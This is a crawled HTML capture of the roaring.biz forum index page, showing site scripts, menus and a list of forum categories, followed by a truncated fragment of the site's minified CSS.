

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roaring.biz/forum/?action=goto&index=1
body_size: 28345
content:
<!DOCTYPE html>
<html dir="LTR">
<head>

<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q3WBEMYNP5');
</script>




    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Computers :: Forum </title>
	<base href="https://www.roaring.biz/" />	
    	<meta http-equiv="Content-Style-Type" content="text/css" />
    	<style>.sys_main_page_width {
	max-width: 960px;
}
.sys_page_forums_index .page_column_full_width_940 {
	width: 940px;
}
</style>
	<link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css" rel="stylesheet" type="text/css" /><link href="https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_884311c2d57a0058d7d4df61789f718b.css" rel="stylesheet" type="text/css" />
	<script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_f1979f43a822bb1d9e500e803dad4704.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/gzip_loader.php?file=bx_templ_js_060a6a1cc8164971fdda5dbdf530d422.js"></script>
    <script type="text/javascript" language="javascript">var aDolImages = {};</script>    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_Errors in join form': 'Form contains errors, please review errors and try again.','_add': 'add','_add_other': 'add other','_Remove': 'Remove'};</script>    <script type="text/javascript" language="javascript">var aDolOptions = {'sys_embedly_key': ''};</script>

    <script type="text/javascript" language="javascript">
		var site_url = 'https://www.roaring.biz/';
        var aUserInfoTimers = new Array();

		$(document).ready( function() {
			/*--- Init RSS Feed Support ---*/
			$( 'div.RSSAggrCont' ).dolRSSFeed();

			/*--- Init Retina Support ---*/
			$('img.bx-img-retina').dolRetina();

			/*--- Init Embedly Support ---*/
			$('a.bx-link').dolEmbedly();
		});

		/*--- Init User Status ---*/
		var oBxUserStatus = new BxUserStatus();
        oBxUserStatus.userStatusInit('https://www.roaring.biz/', false);
	</script>
    	
<link href="https://www.roaring.biz/modules/aqb/simple_chat/templates/base/css/main.css" rel="stylesheet" type="text/css" /><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/simple_chat/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/main.js"></script><script language="javascript" type="text/javascript" src="https://www.roaring.biz/modules/aqb/door_bell/js/soundmanager2.js"></script>


</head>
<body id="body" onload="if(!document.body) { document.body = document.getElementById('body'); }; h = new BxHistory('https://www.roaring.biz/forum/'); document.h = h; return h.init('h'); " class="bx-def-font">
    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.roaring.biz/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 550, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end//chat begin
aRayApps["chat"] = new Array();
aRayApps["chat"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 1};
//chat end\n</script><script src="https://www.roaring.biz/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>    <div id="notification_window" class="notifi_window"></div>
	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>







<body>
<!-- Google tag (gtag.js) ROARING.BIZ-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q3WBEMYNP5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q3WBEMYNP5');
</script>


<div id="display_image" align="center">
<script type="text/javascript"  src="//counter.websiteout.com/js/1/15/19760811/0"></script>
</div>
</body>



<div class="syshtdocs">
    <noscript>
        <div class="sys_no_js bx-def-padding-topbottom bx-def-font-large"><b>Your browser doesn't support scripts!</b></div>
    </noscript>
                <div class="sys_main_logo" style="min-width:960px;">
		<div class="sys_ml" style="width:960px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                                <div id="sys_search_wrapper" class="sys-search-wrapper">
    <div id="sys_search" class="sys-search bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="" placeholder="Search..." class="bx-def-font" />
        </form>
    </div>
</div>    			<a href="https://www.roaring.biz/"><img  style="width:360px; height:auto;"  src="https://www.roaring.biz/media/images/1750303518.jpg"  class="mainLogo" alt="RoaRinG.BiZ" /></a>    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right"><div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupJoinForm(); return false;" >Join</a>
        </span>
        <span class="sys-bullet"></span>
            <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="sys-bullet"></span>
    </div>
<div class="clear_both"></div></div>    			            </div>
		</div>
			</div>
	    <div class="sys_main_menu" style="min-width:960px;">
    <div class="sys_mm" style="width:960px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
                        <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top">
    <a class="top_link" href="https://www.roaring.biz/index.php">
    	<span class="down bx-def-padding-sec-leftright">Home</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/blogs/home/">
    	<span class="down bx-def-padding-sec-leftright">Blogs</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/blogs/home/" target="_self"  class="button more_ntop_element">Blogs Home</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all/" target="_self"  class="button more_ntop_element">All Blogs</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/all_posts/" target="_self"  class="button more_ntop_element">All Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/top_posts/" target="_self"  class="button more_ntop_element">Top Posts</a>
</li><li>
    <a href="https://www.roaring.biz/modules/boonex/blogs/blogs.php?action=featured_posts" target="_self"  class="button more_ntop_element">Featured Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/popular_posts/" target="_self"  class="button more_ntop_element">Popular Posts</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/tags/" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/blogs/show_calendar/" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=blog" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://organizations.minnit.chat/904140164683689/Main">
    	<span class="down bx-def-padding-sec-leftright">Chat</span>
    </a>
    
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/events/home/">
    	<span class="down bx-def-padding-sec-leftright">Events</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/events/home/" target="_self"  class="button more_ntop_element">Events Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/upcoming" target="_self"  class="button more_ntop_element">Upcoming</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/past" target="_self"  class="button more_ntop_element">Past</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/recent" target="_self"  class="button more_ntop_element">Recently Added</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/browse/ilocal" target="_self"  class="button more_ntop_element">Local</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/local" target="_self"  class="button more_ntop_element">Drilldown</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/packages" target="_self"  class="button more_ntop_element">Packages</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/events/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/groups/home/">
    	<span class="down bx-def-padding-sec-leftright">Groups</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/groups/home/" target="_self"  class="button more_ntop_element">Groups Home</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/recent" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/top" target="_self"  class="button more_ntop_element">Top Rated</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/m/groups/search" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/files/home/">
    	<span class="down bx-def-padding-sec-leftright">Files</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/sounds/home/">
    	<span class="down bx-def-padding-sec-leftright">Sounds</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/sounds/home/" target="_self"  class="button more_ntop_element">Sounds home</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/albums/browse/all" target="_self"  class="button more_ntop_element">Sound albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/all" target="_self"  class="button more_ntop_element">All Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/top" target="_self"  class="button more_ntop_element">Top Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/popular" target="_self"  class="button more_ntop_element">Popular Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/browse/featured" target="_self"  class="button more_ntop_element">Featured Sounds</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/sounds/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_sounds" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td><td class="top">
    <a class="top_link" href="https://www.roaring.biz/m/videos/home/">
    	<span class="down bx-def-padding-sec-leftright">Videos</span>
    </a>
    <div class="sub">
    <ul class="sub main_elements"><li>
    <a href="https://www.roaring.biz/m/videos/home/" target="_self"  class="button more_ntop_element">Videos home</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/albums/browse/all" target="_self"  class="button more_ntop_element">Video albums</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/top" target="_self"  class="button more_ntop_element">Top Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/popular" target="_self"  class="button more_ntop_element">Popular Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/browse/featured" target="_self"  class="button more_ntop_element">Featured Videos</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/rate" target="_self"  class="button more_ntop_element">Rater</a>
</li><li>
    <a href="https://www.roaring.biz/m/videos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.roaring.biz/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
</div>
</td>                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div><div class="sys_sub_menu" style="width:960px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
                             
    </div>
</div>
    	<!-- end of top -->

	<div class="sys_main_content" style="width:960px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc clearfix">
                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a 




href="http://www.apple.com/safari/download/" target="_blank">Safari</a>




                </div>
                <![endif]-->

                <!-- body -->
                                                


			<script xmlns="http://www.w3.org/1999/xhtml">

		var urlXsl = 'https://www.roaring.biz/forum/layout/uni_en/xsl/';
        var urlImg = 'https://www.roaring.biz/forum/layout/base_en/img/';
        var defTitle = "Computers :: Forum ";
        var isLoggedIn = ''.length ? true : false;

        var xsl_mode = 'server';

        var f = new Forum ('https://www.roaring.biz/forum/', -4);        
		document.f = f;
		var orca_login = new Login ('https://www.roaring.biz/forum/', f);
		document.orca_login = orca_login;
		
 
        function orcaInitInstance(inst) { };
       
    </script><div id="orca_main"><div class="sys_page sys_page_forums_index clearfix"><div class="page_column page_column_full page_column_full_width_940" id="page_column_1"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_995"><!-- Design Box [ Start ] here  -->
	
<div xmlns="http://www.w3.org/1999/xhtml" class="disignBoxFirst bx-def-margin-top bx-def-border"><div class="boxFirstHeader bx-def-bh-margin"><div class="dbTitle">Forums Index</div><div class="clear_both"> </div><script type="text/javascript" language="javascript">
                    $('#dbTopMenuidp72791552').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
                        dbTopMenuLoad('idp72791552');
                    });
                </script></div><div class="boxContent"><div class="bx-def-bc-padding"><table class="forum_table_list forum_table_categories"><tr><td colspan="2"><div class="bx-def-hr bx-def-margin-sec-top bx-def-margin-sec-bottom"></div></td></tr><tr id="cat1"><td><a class="colexp" href="https://www.roaring.biz/forum/group/General.htm" onclick="return f.selectCat('General', 'cat1');"><div class="colexp"><i class="sys-icon folder-open"></i></div></a><a class="forum_cat_title bx-def-font-h2 bx-def-margin-sec-left" href="https://www.roaring.biz/forum/group/General.htm" onclick="return f.selectCat('General', 'cat1');">General</a></td><td class="forum_table_column_stat bx-def-font-large">3 forums</td></tr><tr cat="General"><td class="forum_table_column_first bx-def-padding-sec-top"><div class="forum_icon_title_desc"><i class="forum_icon sys-icon comments-alt"></i><a class="forum_title bx-def-font-h3" onclick="return f.selectForum('Anything-Goes', 0);" href="https://www.roaring.biz/forum/forum/Anything-Goes-0.htm">Anything Goes FORUM</a><span>Useful Formum Posts</span></div></td><td class="forum_table_column_stat bx-def-font-large bx-def-padding-sec-top">1 topics</td></tr><tr cat="General"><td class="forum_table_column_first bx-def-padding-sec-top"><div class="forum_icon_title_desc"><i class="forum_icon sys-icon comments-alt"></i><a class="forum_title bx-def-font-h3" onclick="return f.selectForum('ROARING-BIZ-HELP-FORUM', 0);" href="https://www.roaring.biz/forum/forum/ROARING-BIZ-HELP-FORUM-0.htm">ROARING.BIZ HELP FORUM</a><span>GOT A PROBLEM? ASK MEMBERS OF ROARING.BIZ FOR HELP HERE!</span></div></td><td class="forum_table_column_stat bx-def-font-large bx-def-padding-sec-top">7 topics</td></tr><tr cat="General"><td class="forum_table_column_first bx-def-padding-sec-top"><div class="forum_icon_title_desc"><i class="forum_icon sys-icon comments-alt"></i><a class="forum_title bx-def-font-h3" onclick="return f.selectForum('MARKETING-HELP', 0);" href="https://www.roaring.biz/forum/forum/MARKETING-HELP-0.htm">MARKETING HELP FORUM</a><span>Tips And Help On Marketing Your Products On ROARING.BIZ and on the INTERNET to generate sales!</span></div></td><td class="forum_table_column_stat bx-def-font-large bx-def-padding-sec-top">0 topics</td></tr><tr><td colspan="2"><div class="bx-def-hr bx-def-margin-sec-top bx-def-margin-sec-bottom"></div></td></tr><tr id="cat2"><td><a class="colexp" href="https://www.roaring.biz/forum/group/Computers.htm" onclick="return f.selectCat('Computers', 'cat2');"><div class="colexp"><i class="sys-icon folder-open"></i></div></a><a class="forum_cat_title bx-def-font-h2 bx-def-margin-sec-left" href="https://www.roaring.biz/forum/group/Computers.htm" onclick="return f.selectCat('Computers', 'cat2');">Computers</a></td><td class="forum_table_column_stat bx-def-font-large">2 forums</td></tr><tr cat="Computers"><td class="forum_table_column_first bx-def-padding-sec-top"><div class="forum_icon_title_desc"><i class="forum_icon sys-icon comments-alt"></i><a class="forum_title bx-def-font-h3" onclick="return f.selectForum('General-Topics', 0);" href="https://www.roaring.biz/forum/forum/General-Topics-0.htm">General Topics</a><span>Ask about anything from sales to statistics</span></div></td><td class="forum_table_column_stat bx-def-font-large bx-def-padding-sec-top">0 topics</td></tr><tr cat="Computers"><td class="forum_table_column_first bx-def-padding-sec-top"><div class="forum_icon_title_desc"><i class="forum_icon sys-icon comments-alt"></i><a class="forum_title bx-def-font-h3" onclick="return f.selectForum('Cracking-Software-Tips', 0);" href="https://www.roaring.biz/forum/forum/Cracking-Software-Tips-0.htm">Cracking Software Tips</a><span>How To Fix or Modify Existing Software Techniques</span></div></td><td class="forum_table_column_stat bx-def-font-large bx-def-padding-sec-top">1 topics</td></tr></table><div class="forum_reply_button bx-def-margin-top clearfix"><a class="bx-btn" href="javascript:void(0);" onclick="return f.newTopic('0')" icon="https://www.roaring.biz/forum/layout/base_en/img/btn_icon_new_topic.gif"><i>New Topic</i></a></div></div></div></div><!-- Design Box [ End ] here  --></div></div></div></div>        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer" style="min-width:960px;">
	    	    <div class="sys_breadcrumb bx-def-margin-top" style="width:960px;">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/">Home</a></div><div class="bc_addons"></div></div>	            	            <div class="clear_both">&nbsp;</div>
	        </div>
	    </div>
	    		<div class="sys_copyright bx-def-margin-top" style="width: 960px">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms Of Use</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Contact Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="m/faq/home"  >FAQ</a>
    </span>
</div>
	        		<div class="bottomCpr"><B><U>© 2000-2026 By P.J.Jatzek All Rights Reserved!</U></B><!-- 7 13 4 35 2 --></div>
	        			        		<div class="clear_both"></div>
	            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Are you sure?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Yes</button>
	    		<button class="bx-btn popup_confirm_no" type="button">No</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Please, enter a value here</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">OK</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Cancel</button>
	    	</div>
	    </div>
	</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css
body_size: 17567
content:
.bx-def-margin{margin:20px}.bx-def-margin-lefttopright{margin-left:20px;margin-top:20px;margin-right:20px}.bx-def-margin-rightbottomleft{margin-right:20px;margin-bottom:20px;margin-left:20px}.bx-def-margin-leftright{margin:0px
20px}.bx-def-margin-topbottom{margin-top:20px;margin-bottom:20px}.bx-def-margin-top{margin-top:20px}.bx-def-margin-top-auto{margin-top:20px}.bx-def-margin-top-auto:first-child{margin-top:0px}.bx-def-margin-right{margin-right:20px}.bx-def-margin-bottom{margin-bottom:20px}.bx-def-margin-left{margin-left:20px}.bx-def-margin-left-auto{margin-left:20px}.bx-def-margin-left-auto:first-child{margin-left:0px}.bx-def-margin-sec{margin:10px}.bx-def-margin-sec-lefttopright{margin-left:10px;margin-top:10px;margin-right:10px}.bx-def-margin-sec-rightbottomleft{margin-right:10px;margin-bottom:10px;margin-left:10px}.bx-def-margin-sec-leftright{margin-left:10px;margin-right:10px}.bx-def-margin-sec-topbottom{margin-top:10px;margin-bottom:10px}.bx-def-margin-sec-top{margin-top:10px}.bx-def-margin-sec-top-auto{margin-top:10px}.bx-def-margin-sec-top-auto:first-child{margin-top:0px}.bx-def-margin-sec-right{margin-right:10px}.bx-def-margin-sec-bottom{margin-bottom:10px}.bx-def-margin-sec-left{margin-left:10px}.bx-def-margin-sec-left-auto{margin-left:10px}.bx-def-margin-sec-left-auto:first-child{margin-left:0px}.bx-def-margin-thd{margin:5px}.bx-def-margin-thd-lefttopright{margin-left:5px;margin-top:5px;margin-right:5px}.bx-def-margin-thd-rightbottomleft{margin-right:5px;margin-bottom:5px;margin-left:5px}.bx-def-margin-thd-leftright{margin-left:5px;margin-right:5px}.bx-def-margin-thd-topbottom{margin-top:5px;margin-bottom:5px}.bx-def-margin-thd-top{margin-top:5px}.bx-def-margin-thd-top-auto{margin-top:5px}.bx-def-margin-thd-top-auto:first-child{margin-top:0px}.bx-def-margin-thd-right{margin-right:5px}.bx-def-margin-thd-bottom{margin-bottom:5px}.bx-def-margin-thd-left{margin-left:5px}.bx-def-margin-thd-left-auto{margin-left:5px}.bx-def-margin-thd-left-auto:first-child{margin-left:0px}.bx-def-padding{padding:20px}.bx-def-padding-lefttopright{padding-left:20px;padding-top:20px;padding-right:20px}.bx-def-padding-rightbottomleft{padding-right:20px;padding-bottom:20px;padding-left:20px}.bx-def-padding-topbottom{padding-top:20px;padding-bottom:20px}.bx